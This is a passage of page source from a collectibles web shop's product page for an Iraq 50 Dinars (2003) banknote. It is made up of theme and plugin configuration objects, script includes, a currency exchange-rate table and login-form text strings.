var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b27fe0fe2d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11855,"title":"Iraq%2050%20Dinars%20%282003%29%2C%20UNC%20-%20Trust%20Collector","excerpt":"","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/290052089_1146963019199048_5710796871176837681_n.jpg"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.3.3" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7be031db416a5b740dcd6fbea974d182","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"http:\/\/trust-collector.com\/cart\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 1 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"1","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"http:\/\/trust-collector.com\/","shop_url":"http:\/\/trust-collector.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","cookie_secure_param":"","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-wcfm-fm-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-wcfm-vend.min.css","wd-colorbox-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-select2-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-base-deprecated-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-cart-side-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-social-icons-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-accordion-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-swatches.min.css","wd-woo-opt-title-limit-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-footer-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-woo-opt-demo-store-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css","wd-bottom-toolbar-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.3" id="woodmart-theme-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.3" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.3.3" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.3.3" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.3.3" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.3.3" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.3.3" id="wd-back-history-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/chosen.jquery.min.js?ver=5.5.3" id="ch_scd_chosen_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3" id="ch_scd_maps_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/defaultdata.js?ver=5.5.3" id="ch_scd_defaultdata_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/country_select.js?ver=5.5.3" id="ch_scd_flag_js-js"></script> <script type="text/javascript" id="ch_scd_fetch-js-extra">/* <![CDATA[ */
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_local_rates = {"data":{"timestamp":1571490010,"base":"USD","AED":3.6732,"AFN":78.275005,"ALL":110.95,"AMD":477.312636,"ANG":1.755172,"AOA":449.0365,"ARS":58.302017,"AUD":1.458896,"AWG":1.8,"AZN":1.7025,"BAM":1.757485,"BBD":2,"BDT":84.767633,"BGN":1.752632,"BHD":0.376983,"BIF":1866,"BMD":1,"BND":1.365723,"BOB":6.915579,"BRL":4.1131,"BSD":1,"BTC":0.000125921196,"BTN":71.183891,"BWP":10.891925,"BYN":2.038066,"BZD":2.015883,"CAD":1.31265,"CDF":1661,"CHF":0.983673,"CLF":0.024866,"CLP":710.699658,"CNH":7.07324,"CNY":7.0817,"COP":3426,"CRC":581.110457,"CUC":1,"CUP":25.75,"CVE":99.4775,"CZK":22.9534,"DJF":178,"DKK":6.6842,"DOP":53.025,"DZD":119.365374,"EGP":16.257949,"ERN":14.999542,"ETB":29.705,"EUR":0.895263,"FJD":2.211,"FKP":0.770361,"GBP":0.770361,"GEL":2.965,"GGP":0.770361,"GHS":5.48,"GIP":0.770361,"GMD":50.75,"GNF":9230,"GTQ":7.76572,"GYD":208.757364,"HKD":7.84351,"HNL":24.73,"HRK":6.668,"HTG":95.746147,"HUF":296.19,"IDR":14131.0365,"ILS":3.54365,"IMP":0.770361,"INR":71.0905,"IQD":1190,"IRR":42105,"ISK":124.570012,"JEP":0.770361,"JMD":136.902001,"JOD":0.708,"JPY":108.365,"KES":103.76,"KGS":69.646552,"KHR":4070,"KMF":442.149738,"KPW":900,"KRW":1178.93,"KWD":0.303351,"KYD":0.833431,"KZT":390.282882,"LAK":8825,"LBP":1509.223466,"LKR":182.016291,"LRD":211.399996,"LSL":14.8,"LYD":1.415,"MAD":9.59875,"MDL":17.298133,"MGA":3640,"MKD":55.126191,"MMK":1532.139408,"MNT":2668.126573,"MOP":8.078267,"MRO":357,"MRU":37.2,"MUR":36.372432,"MVR":15.4,"MWK":732.5,"MXN":19.104,"MYR":4.1865,"MZN":62.225001,"NAD":14.8,"NGN":361.5,"NIO":33.75,"NOK":9.1598,"NPR":113.894383,"NZD":1.566159,"OMR":0.385044,"PAB":1,"PEN":3.338,"PGK":3.385,"PHP":51.297819,"PKR":155.95,"PLN":3.8332,"PYG":6475.163044,"QAR":3.641,"RON":4.2594,"RSD":105.283481,"RUB":63.8,"RWF":925,"SAR":3.751119,"SBD":8.280363,"SCR":13.706566,"SDG":45.125,"SEK":9.6378,"SGD":1.36409,"SHP":0.770361,"SLL":7421.376661,"SOS":580.5,"SRD":7.458,"SSP":130.26,"STD":21560.79,"STN":22.13,"SVC":8.751157,"SYP":514.8849,"SZL":14.84,"THB":30.296461,"TJS":9.691258,"TMT":3.5,"TND":2.82425,"TOP":2.328731,"TRY":5.792,"TTD":6.769053,"TWD":30.552,"TZS":2297.1,"UAH":24.75109,"UGX":3689.2788,"USD":1,"UYU":37.348049,"UZS":9447.5,"VEF":248487.642241,"VES":18693.191511,"VND":23135.706085,"VUV":116.302408,"WST":2.644916,"XAF":587.254163,"XAG":0.0569963,"XAU":0.00067106,"XCD":2.70255,"XDR":0.726086,"XOF":587.254163,"XPD":0.00056731,"XPF":106.833317,"XPT":0.00112677,"YER":250.349961,"ZAR":14.78098,"ZMW":13.216214,"ZWL":322.000001}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3" id="ch_scd_fetch-js"></script> <script type="text/javascript" id="ch_scd_postready-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var settings = {"baseCurrency":"BDT","multiCurrencyPayment":"1","autoUpdateExchangeRate":"0","exchangeRateUpdate":"24","exchangeRateUpdateInterval":"1","overrideCurrencyOptions":"0","customCurrencyCount":"0","customCurrencyOptions":"","autodetectLocation":"1","priceByCurrency":"0","userCurrencyChoice":"GBP,BDT,USD","decimalNumber":"0","decimalPrecision":"1","currencyVal":"","getUserRole":"","mobilewidget":"1","fallbackPositionV":"40","fallbackPositionH":"Right","mobilewidgetcolor":"#ea9999","mobilewidgetpopup":"1","textpopup":"Here! you can set the currency in which you are comfortable about shopping. Just click and choose...","isIt":"1","thousandSeperator":"1","thousandSeperatorToUse":",","decimalSeperator":".","useCurrencySymbol":"1","currencyPosition":"left","fallbackCurrency":"BDT","customClasses":"","scd_currencies":{"GBP":"Pound sterling","BDT":"Bangladeshi taka","USD":"United States (US) dollar"},"enableJsConvert":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3" id="ch_scd_postready-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_widget.js?ver=5.5.3" id="ch_scd_widget-js"></script> <script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.8.1" id="scrollTo-js"></script> <script type="text/javascript" id="digits-main-script-js-extra">/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"Login With OTP","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","forgot_pass":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/iraq-50-dinars-2003-unc\/","state":"7e6dba2c0d","uccode":"","nonce":"a932fe718f","pleasesignupbeforelogginin":"Please signup before logging in.","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"Email\/Mobile Number","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"Invalid Email!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","MobileNumber":"Mobile Number","InvalidOTP":"Invalid OTP!","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"Username\/Mobile Number","OTP":"OTP","resendOTP":"Resend OTP","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"SIGN UP WITH OTP","verifymobilenumber":"Verify Mobile Number","signup":"SIGN UP","or":"OR","email":"Email","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"Submit OTP","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"1","billing_phone_verification":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/main.min.js?ver=7.8.1" id="digits-main-script-js"></script> <script type="text/javascript" id="digits-login-script-js-extra">/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"2","dig_hide_ccode":"0","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","username_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/iraq-50-dinars-2003-unc\/","state":"7e6dba2c0d","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"Please signup before logging in.","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"Invalid OTP!","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"Invalid Email!","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"Email","Mobileno":"Mobile Number","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"Submit 